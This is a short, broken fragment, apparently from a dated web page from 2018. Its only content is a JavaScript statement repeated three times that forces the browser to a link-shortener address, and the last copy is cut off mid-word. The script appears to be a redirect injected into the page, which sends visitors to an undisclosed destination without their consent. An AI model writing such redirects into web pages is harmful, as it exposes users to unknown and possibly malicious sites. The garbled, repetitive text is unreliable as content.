
October 30, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...